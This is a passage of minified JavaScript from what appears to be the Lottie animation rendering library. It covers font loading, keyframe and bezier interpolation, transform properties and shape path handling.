e,i,n,o,h,l=t.chars.length;for(e=0;e<l;e+=1)if(t.chars[e].data&&t.chars[e].data.shapes)for(n=(h=t.chars[e].data.shapes[0].it).length,i=0;i<n;i+=1)(o=h[i].ks.k).__converted||(s(h[i].ks.k),o.__converted=!0)}}),h=function(){var t=[4,1,9];function e(t){var i,s,a,r=t.length;for(i=0;i<r;i+=1)if("gr"===t[i].ty)e(t[i].it);else if("fl"===t[i].ty||"st"===t[i].ty)if(t[i].c.k&&t[i].c.k[0].i)for(a=t[i].c.k.length,s=0;s<a;s+=1)t[i].c.k[s].s&&(t[i].c.k[s].s[0]/=255,t[i].c.k[s].s[1]/=255,t[i].c.k[s].s[2]/=255,t[i].c.k[s].s[3]/=255),t[i].c.k[s].e&&(t[i].c.k[s].e[0]/=255,t[i].c.k[s].e[1]/=255,t[i].c.k[s].e[2]/=255,t[i].c.k[s].e[3]/=255);else t[i].c.k[0]/=255,t[i].c.k[1]/=255,t[i].c.k[2]/=255,t[i].c.k[3]/=255}function i(t){var i,s=t.length;for(i=0;i<s;i+=1)4===t[i].ty&&e(t[i].shapes)}return function(e){if(a(t,e.v)&&(i(e.layers),e.assets)){var s,r=e.assets.length;for(s=0;s<r;s+=1)e.assets[s].layers&&i(e.assets[s].layers)}}}(),l=function(){var t=[4,4,18];function e(t){var i,s,a;for(i=t.length-1;0<=i;i-=1)if("sh"==t[i].ty)if(t[i].ks.k.i)t[i].ks.k.c=t[i].closed;else for(a=t[i].ks.k.length,s=0;s<a;s+=1)t[i].ks.k[s].s&&(t[i].ks.k[s].s[0].c=t[i].closed),t[i].ks.k[s].e&&(t[i].ks.k[s].e[0].c=t[i].closed);else"gr"==t[i].ty&&e(t[i].it)}function i(t){var i,s,a,r,n,o,h=t.length;for(s=0;s<h;s+=1){if((i=t[s]).hasMask){var l=i.masksProperties;for(r=l.length,a=0;a<r;a+=1)if(l[a].pt.k.i)l[a].pt.k.c=l[a].cl;else for(o=l[a].pt.k.length,n=0;n<o;n+=1)l[a].pt.k[n].s&&(l[a].pt.k[n].s[0].c=l[a].cl),l[a].pt.k[n].e&&(l[a].pt.k[n].e[0].c=l[a].cl)}4===i.ty&&e(i.shapes)}}return function(e){if(a(t,e.v)&&(i(e.layers),e.assets)){var s,r=e.assets.length;for(s=0;s<r;s+=1)e.assets[s].layers&&i(e.assets[s].layers)}}}();function p(t,e){0!==t.t.a.length||"m"in t.t.p||(t.singleShape=!0)}var d={completeData:function(e,i){e.__complete||(h(e),n(e),o(e),l(e),t(e.layers,e.assets,i),e.__complete=!0)}};return d.checkColors=h,d.checkChars=o,d.checkShapes=l,d.completeLayers=t,d}var dataManager=dataFunctionManager(),FontManager=function(){var t={w:0,size:0,shapes:[]},e=[];function i(t,e){var i=createTag("span");i.style.fontFamily=e;var s=createTag("span");s.innerHTML="giItT1WQy@!-/#",i.style.position="absolute",i.style.left="-10000px",i.style.top="-10000px",i.style.fontSize="300px",i.style.fontVariant="normal",i.style.fontStyle="normal",i.style.fontWeight="normal",i.style.letterSpacing="0",i.appendChild(s),document.body.appendChild(i);var a=s.offsetWidth;return s.style.fontFamily=t+", "+e,{node:s,w:a,parent:i}}e=e.concat([2304,2305,2306,2307,2362,2363,2364,2364,2366,2367,2368,2369,2370,2371,2372,2373,2374,2375,2376,2377,2378,2379,2380,2381,2382,2383,2387,2388,2389,2390,2391,2402,2403]);var s=function(){this.fonts=[],this.chars=null,this.typekitLoaded=0,this.isLoaded=!1,this.initTime=Date.now()};return s.getCombinedCharacterCodes=function(){return e},s.prototype.addChars=function(t){if(t){this.chars||(this.chars=[]);var e,i,s,a=t.length,r=this.chars.length;for(e=0;e<a;e+=1){for(i=0,s=!1;i<r;)this.chars[i].style===t[e].style&&this.chars[i].fFamily===t[e].fFamily&&this.chars[i].ch===t[e].ch&&(s=!0),i+=1;s||(this.chars.push(t[e]),r+=1)}}},s.prototype.addFonts=function(t,e){if(t){if(this.chars)return this.isLoaded=!0,void(this.fonts=t.list);var s,a,r,n,o=t.list,h=o.length,l=h;for(s=0;s<h;s+=1){var p,d,c=!0;if(o[s].loaded=!1,o[s].monoCase=i(o[s].fFamily,"monospace"),o[s].sansCase=i(o[s].fFamily,"sans-serif"),o[s].fPath){if("p"===o[s].fOrigin||3===o[s].origin){if(0<(p=document.querySelectorAll('style[f-forigin="p"][f-family="'+o[s].fFamily+'"], style[f-origin="3"][f-family="'+o[s].fFamily+'"]')).length&&(c=!1),c){var u=createTag("style");u.setAttribute("f-forigin",o[s].fOrigin),u.setAttribute("f-origin",o[s].origin),u.setAttribute("f-family",o[s].fFamily),u.type="text/css",u.innerHTML="@font-face {font-family: "+o[s].fFamily+"; font-style: normal; src: url('"+o[s].fPath+"');}",e.appendChild(u)}}else if("g"===o[s].fOrigin||1===o[s].origin){for(p=document.querySelectorAll('link[f-forigin="g"], link[f-origin="1"]'),d=0;d<p.length;d++)-1!==p[d].href.indexOf(o[s].fPath)&&(c=!1);if(c){var m=createTag("link");m.setAttribute("f-forigin",o[s].fOrigin),m.setAttribute("f-origin",o[s].origin),m.type="text/css",m.rel="stylesheet",m.href=o[s].fPath,document.body.appendChild(m)}}else if("t"===o[s].fOrigin||2===o[s].origin){for(p=document.querySelectorAll('script[f-forigin="t"], script[f-origin="2"]'),d=0;d<p.length;d++)o[s].fPath===p[d].src&&(c=!1);if(c){var f=createTag("link");f.setAttribute("f-forigin",o[s].fOrigin),f.setAttribute("f-origin",o[s].origin),f.setAttribute("rel","stylesheet"),f.setAttribute("href",o[s].fPath),e.appendChild(f)}}}else o[s].loaded=!0,l-=1;o[s].helper=(a=e,r=o[s],n=void 0,(n=createNS("text")).style.fontSize="100px",n.setAttribute("font-family",r.fFamily),n.setAttribute("font-style",r.fStyle),n.setAttribute("font-weight",r.fWeight),n.textContent="1",r.fClass?(n.style.fontFamily="inherit",n.setAttribute("class",r.fClass)):n.style.fontFamily=r.fFamily,a.appendChild(n),createTag("canvas").getContext("2d").font=r.fWeight+" "+r.fStyle+" 100px "+r.fFamily,n),o[s].cache={},this.fonts.push(o[s])}0===l?this.isLoaded=!0:setTimeout(this.checkLoadedFonts.bind(this),100)}else this.isLoaded=!0},s.prototype.getCharData=function(e,i,s){for(var a=0,r=this.chars.length;a<r;){if(this.chars[a].ch===e&&this.chars[a].style===i&&this.chars[a].fFamily===s)return this.chars[a];a+=1}return("string"==typeof e&&13!==e.charCodeAt(0)||!e)&&console&&console.warn&&console.warn("Missing character from exported characters list: ",e,i,s),t},s.prototype.getFontByName=function(t){for(var e=0,i=this.fonts.length;e<i;){if(this.fonts[e].fName===t)return this.fonts[e];e+=1}return this.fonts[0]},s.prototype.measureText=function(t,e,i){var s=this.getFontByName(e),a=t.charCodeAt(0);if(!s.cache[a+1]){var r=s.helper;if(" "===t){r.textContent="|"+t+"|";var n=r.getComputedTextLength();r.textContent="||";var o=r.getComputedTextLength();s.cache[a+1]=(n-o)/100}else r.textContent=t,s.cache[a+1]=r.getComputedTextLength()/100}return s.cache[a+1]*i},s.prototype.checkLoadedFonts=function(){var t,e,i,s=this.fonts.length,a=s;for(t=0;t<s;t+=1)this.fonts[t].loaded?a-=1:"n"===this.fonts[t].fOrigin||0===this.fonts[t].origin?this.fonts[t].loaded=!0:(e=this.fonts[t].monoCase.node,i=this.fonts[t].monoCase.w,e.offsetWidth!==i?(a-=1,this.fonts[t].loaded=!0):(e=this.fonts[t].sansCase.node,i=this.fonts[t].sansCase.w,e.offsetWidth!==i&&(a-=1,this.fonts[t].loaded=!0)),this.fonts[t].loaded&&(this.fonts[t].sansCase.parent.parentNode.removeChild(this.fonts[t].sansCase.parent),this.fonts[t].monoCase.parent.parentNode.removeChild(this.fonts[t].monoCase.parent)));0!==a&&Date.now()-this.initTime<5e3?setTimeout(this.checkLoadedFonts.bind(this),20):setTimeout(function(){this.isLoaded=!0}.bind(this),0)},s.prototype.loaded=function(){return this.isLoaded},s}(),PropertyFactory=function(){var t=initialDefaultFrame,e=Math.abs;function i(t,e){var i,a=this.offsetTime;"multidimensional"===this.propType&&(i=createTypedArray("float32",this.pv.length));for(var r,n,o,h,l,p,d,c,u=e.lastIndex,m=u,f=this.keyframes.length-1,g=!0;g;){if(r=this.keyframes[m],n=this.keyframes[m+1],m===f-1&&t>=n.t-a){r.h&&(r=n),u=0;break}if(n.t-a>t){u=m;break}m<f-1?m+=1:(u=0,g=!1)}var y,v,_,S,b,T,x,P,C,w,A=n.t-a,k=r.t-a;if(r.to){r.bezierData||(r.bezierData=bez.buildBezierData(r.s,n.s||r.e,r.to,r.ti));var E=r.bezierData;if(A<=t||t<k){var M=A<=t?E.points.length-1:0;for(h=E.points[M].point.length,o=0;o<h;o+=1)i[o]=E.points[M].point[o]}else{r.__fnct?c=r.__fnct:(c=BezierFactory.getBezierEasing(r.o.x,r.o.y,r.i.x,r.i.y,r.n).get,r.__fnct=c),l=c((t-k)/(A-k));var D,I=E.segmentLength*l,F=e.lastFrame<t&&e._lastKeyframeIndex===m?e._lastAddedLength:0;for(d=e.lastFrame<t&&e._lastKeyframeIndex===m?e._lastPoint:0,g=!0,p=E.points.length;g;){if(F+=E.points[d].partialLength,0===I||0===l||d===E.points.length-1){for(h=E.points[d].point.length,o=0;o<h;o+=1)i[o]=E.points[d].point[o];break}if(F<=I&&I<F+E.points[d+1].partialLength){for(D=(I-F)/E.points[d+1].partialLength,h=E.points[d].point.length,o=0;o<h;o+=1)i[o]=E.points[d].point[o]+(E.points[d+1].point[o]-E.points[d].point[o])*D;break}d<p-1?d+=1:g=!1}e._lastPoint=d,e._lastAddedLength=F-E.points[d].partialLength,e._lastKeyframeIndex=m}}else{var B,R,L,N,V;if(f=r.s.length,y=n.s||r.e,this.sh&&1!==r.h)if(A<=t)i[0]=y[0],i[1]=y[1],i[2]=y[2];else if(t<=k)i[0]=r.s[0],i[1]=r.s[1],i[2]=r.s[2];else{v=i,_=function(t,e,i){var s,a,r,n,o,h=[],l=t[0],p=t[1],d=t[2],c=t[3],u=e[0],m=e[1],f=e[2],g=e[3];return(a=l*u+p*m+d*f+c*g)<0&&(a=-a,u=-u,m=-m,f=-f,g=-g),o=1e-6<1-a?(s=Math.acos(a),r=Math.sin(s),n=Math.sin((1-i)*s)/r,Math.sin(i*s)/r):(n=1-i,i),h[0]=n*l+o*u,h[1]=n*p+o*m,h[2]=n*d+o*f,h[3]=n*c+o*g,h}(s(r.s),s(y),(t-k)/(A-k)),S=_[0],b=_[1],T=_[2],x=_[3],P=Math.atan2(2*b*x-2*S*T,1-2*b*b-2*T*T),C=Math.asin(2*S*b+2*T*x),w=Math.atan2(2*S*x-2*b*T,1-2*S*S-2*T*T),v[0]=P/degToRads,v[1]=C/degToRads,v[2]=w/degToRads}else for(m=0;m<f;m+=1)1!==r.h&&(l=A<=t?1:t<k?0:(r.o.x.constructor===Array?(r.__fnct||(r.__fnct=[]),r.__fnct[m]?c=r.__fnct[m]:(B=void 0===r.o.x[m]?r.o.x[0]:r.o.x[m],R=void 0===r.o.y[m]?r.o.y[0]:r.o.y[m],L=void 0===r.i.x[m]?r.i.x[0]:r.i.x[m],N=void 0===r.i.y[m]?r.i.y[0]:r.i.y[m],c=BezierFactory.getBezierEasing(B,R,L,N).get,r.__fnct[m]=c)):r.__fnct?c=r.__fnct:(B=r.o.x,R=r.o.y,L=r.i.x,N=r.i.y,c=BezierFactory.getBezierEasing(B,R,L,N).get,r.__fnct=c),c((t-k)/(A-k)))),y=n.s||r.e,V=1===r.h?r.s[m]:r.s[m]+(y[m]-r.s[m])*l,"multidimensional"===this.propType?i[m]=V:i=V}return e.lastIndex=u,i}function s(t){var e=t[0]*degToRads,i=t[1]*degToRads,s=t[2]*degToRads,a=Math.cos(e/2),r=Math.cos(i/2),n=Math.cos(s/2),o=Math.sin(e/2),h=Math.sin(i/2),l=Math.sin(s/2);return[o*h*n+a*r*l,o*r*n+a*h*l,a*h*n-o*r*l,a*r*n-o*h*l]}function a(){var e=this.comp.renderedFrame-this.offsetTime,i=this.keyframes[0].t-this.offsetTime,s=this.keyframes[this.keyframes.length-1].t-this.offsetTime;if(!(e===this._caching.lastFrame||this._caching.lastFrame!==t&&(this._caching.lastFrame>=s&&s<=e||this._caching.lastFrame<i&&e<i))){this._caching.lastFrame>=e&&(this._caching._lastKeyframeIndex=-1,this._caching.lastIndex=0);var a=this.interpolateValue(e,this._caching);this.pv=a}return this._caching.lastFrame=e,this.pv}function r(t){var i;if("unidimensional"===this.propType)i=t*this.mult,1e-5<e(this.v-i)&&(this.v=i,this._mdf=!0);else for(var s=0,a=this.v.length;s<a;)i=t[s]*this.mult,1e-5<e(this.v[s]-i)&&(this.v[s]=i,this._mdf=!0),s+=1}function n(){if(this.elem.globalData.frameId!==this.frameId&&this.effectsSequence.length)if(this.lock)this.setVValue(this.pv);else{this.lock=!0,this._mdf=this._isFirstFrame;var t,e=this.effectsSequence.length,i=this.kf?this.pv:this.data.k;for(t=0;t<e;t+=1)i=this.effectsSequence[t](i);this.setVValue(i),this._isFirstFrame=!1,this.lock=!1,this.frameId=this.elem.globalData.frameId}}function o(t){this.effectsSequence.push(t),this.container.addDynamicProperty(this)}function h(t,e,i,s){this.propType="unidimensional",this.mult=i||1,this.data=e,this.v=i?e.k*i:e.k,this.pv=e.k,this._mdf=!1,this.elem=t,this.container=s,this.comp=t.comp,this.k=!1,this.kf=!1,this.vel=0,this.effectsSequence=[],this._isFirstFrame=!0,this.getValue=n,this.setVValue=r,this.addEffect=o}function l(t,e,i,s){this.propType="multidimensional",this.mult=i||1,this.data=e,this._mdf=!1,this.elem=t,this.container=s,this.comp=t.comp,this.k=!1,this.kf=!1,this.frameId=-1;var a,h=e.k.length;for(this.v=createTypedArray("float32",h),this.pv=createTypedArray("float32",h),createTypedArray("float32",h),this.vel=createTypedArray("float32",h),a=0;a<h;a+=1)this.v[a]=e.k[a]*this.mult,this.pv[a]=e.k[a];this._isFirstFrame=!0,this.effectsSequence=[],this.getValue=n,this.setVValue=r,this.addEffect=o}function p(e,s,h,l){this.propType="unidimensional",this.keyframes=s.k,this.offsetTime=e.data.st,this.frameId=-1,this._caching={lastFrame:t,lastIndex:0,value:0,_lastKeyframeIndex:-1},this.k=!0,this.kf=!0,this.data=s,this.mult=h||1,this.elem=e,this.container=l,this.comp=e.comp,this.v=t,this.pv=t,this._isFirstFrame=!0,this.getValue=n,this.setVValue=r,this.interpolateValue=i,this.effectsSequence=[a.bind(this)],this.addEffect=o}function d(e,s,h,l){this.propType="multidimensional";var p,d,c,u,m,f=s.k.length;for(p=0;p<f-1;p+=1)s.k[p].to&&s.k[p].s&&s.k[p+1]&&s.k[p+1].s&&(d=s.k[p].s,c=s.k[p+1].s,u=s.k[p].to,m=s.k[p].ti,(2===d.length&&(d[0]!==c[0]||d[1]!==c[1])&&bez.pointOnLine2D(d[0],d[1],c[0],c[1],d[0]+u[0],d[1]+u[1])&&bez.pointOnLine2D(d[0],d[1],c[0],c[1],c[0]+m[0],c[1]+m[1])||3===d.length&&(d[0]!==c[0]||d[1]!==c[1]||d[2]!==c[2])&&bez.pointOnLine3D(d[0],d[1],d[2],c[0],c[1],c[2],d[0]+u[0],d[1]+u[1],d[2]+u[2])&&bez.pointOnLine3D(d[0],d[1],d[2],c[0],c[1],c[2],c[0]+m[0],c[1]+m[1],c[2]+m[2]))&&(s.k[p].to=null,s.k[p].ti=null),d[0]===c[0]&&d[1]===c[1]&&0===u[0]&&0===u[1]&&0===m[0]&&0===m[1]&&(2===d.length||d[2]===c[2]&&0===u[2]&&0===m[2])&&(s.k[p].to=null,s.k[p].ti=null));this.effectsSequence=[a.bind(this)],this.keyframes=s.k,this.offsetTime=e.data.st,this.k=!0,this.kf=!0,this._isFirstFrame=!0,this.mult=h||1,this.elem=e,this.container=l,this.comp=e.comp,this.getValue=n,this.setVValue=r,this.interpolateValue=i,this.frameId=-1;var g=s.k[0].s.length;for(this.v=createTypedArray("float32",g),this.pv=createTypedArray("float32",g),p=0;p<g;p+=1)this.v[p]=t,this.pv[p]=t;this._caching={lastFrame:t,lastIndex:0,value:createTypedArray("float32",g)},this.addEffect=o}return{getProp:function(t,e,i,s,a){var r;if(e.k.length)if("number"==typeof e.k[0])r=new l(t,e,s,a);else switch(i){case 0:r=new p(t,e,s,a);break;case 1:r=new d(t,e,s,a)}else r=new h(t,e,s,a);return r.effectsSequence.length&&a.addDynamicProperty(r),r}}}(),TransformPropertyFactory=function(){var t=[0,0];function e(t,e,i){if(this.elem=t,this.frameId=-1,this.propType="transform",this.data=e,this.v=new Matrix,this.pre=new Matrix,this.appliedTransformations=0,this.initDynamicPropertyContainer(i||t),e.p&&e.p.s?(this.px=PropertyFactory.getProp(t,e.p.x,0,0,this),this.py=PropertyFactory.getProp(t,e.p.y,0,0,this),e.p.z&&(this.pz=PropertyFactory.getProp(t,e.p.z,0,0,this))):this.p=PropertyFactory.getProp(t,e.p||{k:[0,0,0]},1,0,this),e.rx){if(this.rx=PropertyFactory.getProp(t,e.rx,0,degToRads,this),this.ry=PropertyFactory.getProp(t,e.ry,0,degToRads,this),this.rz=PropertyFactory.getProp(t,e.rz,0,degToRads,this),e.or.k[0].ti){var s,a=e.or.k.length;for(s=0;s<a;s+=1)e.or.k[s].to=e.or.k[s].ti=null}this.or=PropertyFactory.getProp(t,e.or,1,degToRads,this),this.or.sh=!0}else this.r=PropertyFactory.getProp(t,e.r||{k:0},0,degToRads,this);e.sk&&(this.sk=PropertyFactory.getProp(t,e.sk,0,degToRads,this),this.sa=PropertyFactory.getProp(t,e.sa,0,degToRads,this)),this.a=PropertyFactory.getProp(t,e.a||{k:[0,0,0]},1,0,this),this.s=PropertyFactory.getProp(t,e.s||{k:[100,100,100]},1,.01,this),e.o?this.o=PropertyFactory.getProp(t,e.o,0,.01,t):this.o={_mdf:!1,v:1},this._isDirty=!0,this.dynamicProperties.length||this.getValue(!0)}return e.prototype={applyToMatrix:function(t){var e=this._mdf;this.iterateDynamicProperties(),this._mdf=this._mdf||e,this.a&&t.translate(-this.a.v[0],-this.a.v[1],this.a.v[2]),this.s&&t.scale(this.s.v[0],this.s.v[1],this.s.v[2]),this.sk&&t.skewFromAxis(-this.sk.v,this.sa.v),this.r?t.rotate(-this.r.v):t.rotateZ(-this.rz.v).rotateY(this.ry.v).rotateX(this.rx.v).rotateZ(-this.or.v[2]).rotateY(this.or.v[1]).rotateX(this.or.v[0]),this.data.p.s?this.data.p.z?t.translate(this.px.v,this.py.v,-this.pz.v):t.translate(this.px.v,this.py.v,0):t.translate(this.p.v[0],this.p.v[1],-this.p.v[2])},getValue:function(e){if(this.elem.globalData.frameId!==this.frameId){if(this._isDirty&&(this.precalculateMatrix(),this._isDirty=!1),this.iterateDynamicProperties(),this._mdf||e){if(this.v.cloneFromProps(this.pre.props),this.appliedTransformations<1&&this.v.translate(-this.a.v[0],-this.a.v[1],this.a.v[2]),this.appliedTransformations<2&&this.v.scale(this.s.v[0],this.s.v[1],this.s.v[2]),this.sk&&this.appliedTransformations<3&&this.v.skewFromAxis(-this.sk.v,this.sa.v),this.r&&this.appliedTransformations<4?this.v.rotate(-this.r.v):!this.r&&this.appliedTransformations<4&&this.v.rotateZ(-this.rz.v).rotateY(this.ry.v).rotateX(this.rx.v).rotateZ(-this.or.v[2]).rotateY(this.or.v[1]).rotateX(this.or.v[0]),this.autoOriented){var i,s,a=this.elem.globalData.frameRate;if(this.p&&this.p.keyframes&&this.p.getValueAtTime)s=this.p._caching.lastFrame+this.p.offsetTime<=this.p.keyframes[0].t?(i=this.p.getValueAtTime((this.p.keyframes[0].t+.01)/a,0),this.p.getValueAtTime(this.p.keyframes[0].t/a,0)):this.p._caching.lastFrame+this.p.offsetTime>=this.p.keyframes[this.p.keyframes.length-1].t?(i=this.p.getValueAtTime(this.p.keyframes[this.p.keyframes.length-1].t/a,0),this.p.getValueAtTime((this.p.keyframes[this.p.keyframes.length-1].t-.05)/a,0)):(i=this.p.pv,this.p.getValueAtTime((this.p._caching.lastFrame+this.p.offsetTime-.01)/a,this.p.offsetTime));else if(this.px&&this.px.keyframes&&this.py.keyframes&&this.px.getValueAtTime&&this.py.getValueAtTime){i=[],s=[];var r=this.px,n=this.py;r._caching.lastFrame+r.offsetTime<=r.keyframes[0].t?(i[0]=r.getValueAtTime((r.keyframes[0].t+.01)/a,0),i[1]=n.getValueAtTime((n.keyframes[0].t+.01)/a,0),s[0]=r.getValueAtTime(r.keyframes[0].t/a,0),s[1]=n.getValueAtTime(n.keyframes[0].t/a,0)):r._caching.lastFrame+r.offsetTime>=r.keyframes[r.keyframes.length-1].t?(i[0]=r.getValueAtTime(r.keyframes[r.keyframes.length-1].t/a,0),i[1]=n.getValueAtTime(n.keyframes[n.keyframes.length-1].t/a,0),s[0]=r.getValueAtTime((r.keyframes[r.keyframes.length-1].t-.01)/a,0),s[1]=n.getValueAtTime((n.keyframes[n.keyframes.length-1].t-.01)/a,0)):(i=[r.pv,n.pv],s[0]=r.getValueAtTime((r._caching.lastFrame+r.offsetTime-.01)/a,r.offsetTime),s[1]=n.getValueAtTime((n._caching.lastFrame+n.offsetTime-.01)/a,n.offsetTime))}else i=s=t;this.v.rotate(-Math.atan2(i[1]-s[1],i[0]-s[0]))}this.data.p&&this.data.p.s?this.data.p.z?this.v.translate(this.px.v,this.py.v,-this.pz.v):this.v.translate(this.px.v,this.py.v,0):this.v.translate(this.p.v[0],this.p.v[1],-this.p.v[2])}this.frameId=this.elem.globalData.frameId}},precalculateMatrix:function(){if(!this.a.k&&(this.pre.translate(-this.a.v[0],-this.a.v[1],this.a.v[2]),this.appliedTransformations=1,!this.s.effectsSequence.length)){if(this.pre.scale(this.s.v[0],this.s.v[1],this.s.v[2]),this.appliedTransformations=2,this.sk){if(this.sk.effectsSequence.length||this.sa.effectsSequence.length)return;this.pre.skewFromAxis(-this.sk.v,this.sa.v),this.appliedTransformations=3}if(this.r){if(this.r.effectsSequence.length)return;this.pre.rotate(-this.r.v),this.appliedTransformations=4}else this.rz.effectsSequence.length||this.ry.effectsSequence.length||this.rx.effectsSequence.length||this.or.effectsSequence.length||(this.pre.rotateZ(-this.rz.v).rotateY(this.ry.v).rotateX(this.rx.v).rotateZ(-this.or.v[2]).rotateY(this.or.v[1]).rotateX(this.or.v[0]),this.appliedTransformations=4)}},autoOrient:function(){}},extendPrototype([DynamicPropertyContainer],e),e.prototype.addDynamicProperty=function(t){this._addDynamicProperty(t),this.elem.addDynamicProperty(t),this._isDirty=!0},e.prototype._addDynamicProperty=DynamicPropertyContainer.prototype.addDynamicProperty,{getTransformProperty:function(t,i,s){return new e(t,i,s)}}}();function ShapePath(){this.c=!1,this._length=0,this._maxLength=8,this.v=createSizedArray(this._maxLength),this.o=createSizedArray(this._maxLength),this.i=createSizedArray(this._maxLength)}ShapePath.prototype.setPathData=function(t,e){this.c=t,this.setLength(e);for(var i=0;i<e;)this.v[i]=point_pool.newElement(),this.o[i]=point_pool.newElement(),this.i[i]=point_pool.newElement(),i+=1},ShapePath.prototype.setLength=function(t){for(;this._maxLength<t;)this.doubleArrayLength();this._length=t},ShapePath.prototype.doubleArrayLength=function(){this.v=this.v.concat(createSizedArray(this._maxLength)),this.i=this.i.concat(createSizedArray(this._maxLength)),this.o=this.o.concat(createSizedArray(this._maxLength)),this._maxLength*=2},ShapePath.prototype.setXYAt=function(t,e,i,s,a){var r;switch(this._length=Math.max(this._length,s+1),this._length>=this._maxLength&&this.doubleArrayLength(),i){case"v":r=this.v;break;case"i":r=this.i;break;case"o":r=this.o}(!r[s]||r[s]&&!a)&&(r[s]=point_pool.newElement()),r[s][0]=t,r[s][1]=e},ShapePath.prototype.setTripleAt=function(t,e,i,s,a,r,n,o){this.setXYAt(t,e,"v",n,o),this.setXYAt(i,s,"o",n,o),this.setXYAt(a,r,"i",n,o)},ShapePath.prototype.reverse=function(){var t=new ShapePath;t.setPathData(this.c,this._length);var e=this.v,i=this.o,s=this.i,a=0;this.c&&(t.setTripleAt(e[0][0],e[0][1],s[0][0],s[0][1],i[0][0],i[0][1],0,!1),a=1);var r,n=this._length-1,o=this._length;for(r=a;r<o;r+=1)t.setTripleAt(e[n][0],e[n][1],s[n][0],s[n][1],i[n][0],i[n][1],r,!1),n-=1;return t};var ShapePropertyFactory=function(){var t=-999999;function e(t,e,i){var s,a,r,n,o,h,l,p,d,c=i.lastIndex,u=this.keyframes;if(t<u[0].t-this.offsetTime)s=u[0].s[0],r=!0,c=0;else if(t>=u[u.length-1].t-this.offsetTime)s=u[u.length-1].s?u[u.length-1].s[0]:u[u.length-2].e[0],r=!0;else{for(var m,f,g=c,y=u.length-1,v=!0;v&&(m=u[g],!((f=u[g+1]).t-this.offsetTime>t));)g<y-1?g+=1:v=!1;if(c=g,!(r=1===m.h)){if(t>=f.t-this.offsetTime)p=1;else if(t<m.t-this.offsetTime)p=0;else{var _;m.__fnct?_=m.__fnct:(_=BezierFactory.getBezierEasing(m.o.x,m.o.y,m.i.x,m.i.y).get,m.__fnct=_),p=_((t-(m.t-this.offsetTime))/(f.t-this.offsetTime-(m.t-this.offsetTime)))}a=f.s?f.s[0]:m.e[0]}s=m.s[0]}for(h=e._length,l=s.i[0].length,i.lastIndex=c,n=0;n<h;n+=1)for(o=0;o<l;o+=1)d=r?s.i[n][o]:s.i[n][o]+(a.i[n][o]-s.i[n][o])*p,e.i[n][o]=d,d=r?s.o[n][o]:s.o[n][o]+(a.o[n][o]-s.o[n][o])*p,e.o[n][o]=d,d=r?s.v[n][o]:s.v[n][o]+(a.v[n][o]-s.v[n][o])*p,e.v[n][o]=d}function i(){this.paths=this.localShapeCollection}function s(t){(function(t,e){if(t._length!==e._length||t.c!==e.c)return!1;var i,s=t._length;for(i=0;i<s;i+=1)if(t.v[i][0]!==e.v[i][0]||t.v[i][1]!==e.v[i][1]||t.o[i][0]!==e.o[i][0]||t.o[i][1]!==e.o[i][1]||t.i[i][0]!==e.i[i][0]||t.i[i][1]!==e.i[i][1])return!1;return!0})(this.v,t)||(this.v=shape_pool.clone(t),this.localShapeCollection.releaseShapes(),this.localShapeCollection.addShape(this.v),this._mdf=!0,this.paths=this.localShapeCollection)}function a(){if(this.elem.globalData.frameId!==this.frameId)if(this.effectsSequence.length)if(this.lock)this.setVValue(this.pv);else{this.lock=!0,this._mdf=!1;var t,e=this.kf?this.pv:this.data.ks?this.data.ks.k:this.data.pt.k,i=this.effectsSequence.length;for(t=0;t<i;t+=1)e=this.effectsSequence[t](e);this.setVValue(e),this.lock=!1,this.frameId=this.elem.globalData.frameId}else this._mdf=!1}function r(t,e,s){this.propType="shape",this.comp=t.comp,this.container=t,this.elem=t,this.data=e,this.k=!1,this.kf=!1,this._mdf=!1;var a=3===s?e.pt.k:e.ks.k;this.v=shape_pool.clone(a),this.pv=shape_pool.clone(this.v),this.localShapeCollection=shapeCollection_pool.newShapeCollection(),this.paths=this.localShapeCollection,this.paths.addShape(this.v),this.reset=i,this.effectsSequence=[]}function n(t){this.effectsSequence.push(t),this.container.addDynamicProperty(this)}function o(e,s,a){this.propType="shape",this.comp=e.comp,this.elem=e,this.container=e,this.offsetTime=e.data.st,this.keyframes=3===a?s.pt.k:s.ks.k,this.k=!0,this.kf=!0;var r=this.keyframes[0].s[0].i.length;this.keyframes[0].s[0].i[0].length,this.v=shape_pool.newElement(),this.v.setPathData(this.keyframes[0].s[0].c,r),this.pv=shape_pool.clone(this.v),this.localShapeCollection=shapeCollection_pool.newShapeCollection(),this.paths=this.localShapeCollection,this.paths.addShape(this.v),this.lastFrame=t,this.reset=i,this._caching={lastFrame:t,lastIndex:0},this.effectsSequence=[function(){var e=this.comp.renderedFrame-this.offsetTime,i=this.keyframes[0].t-this.offsetTime,s=this.keyframes[this.keyframes.length-1].t-this.offsetTime,a=this._caching.lastFrame;return a!==t&&(a<i&&e<i||s<a&&s<e)||(this._caching.lastIndex=a<e?this._caching.lastIndex:0,this.interpolateShape(e,this.pv,this._caching)),this._caching.lastFrame=e,this.pv}.bind(this)]}r.prototype.interpolateShape=e,r.prototype.getValue=a,r.prototype.setVValue=s,r.prototype.addEffect=n,o.prototype.getValue=a,o.prototype.interpolateShape=e,o.prototype.setVValue=s,o.prototype.addEffect=n;var h=function(){var t=roundCorner;function e(t,e){this.v=shape_pool.newElement(),this.v.setPathData(!0,4),this.localShapeCollection=shapeCollection_pool.newShapeCollection(),this.paths=this.localShapeCollection,this.localShapeCollection.addShape(this.v),this.d=e.d,this.elem=t,this.comp=t.comp,this.frameId=-1,this.initDynamicPropertyContainer(t),this.p=PropertyFactory.getProp(t,e.p,1,0,this),this.s=PropertyFactory.getProp(t,e.s,1,0,this),this.dynamicProperties.length?this.k=!0:(this.k=!1,this.convertEllToPath())}return e.prototype={reset:i,getValue:function(){this.elem.globalData.frameId!==this.frameId&&(this.frameId=this.elem.globalData.frameId,this.iterateDynamicProperties(),this._mdf&&this.convertEllToPath())},convertEllToPath:function(){var 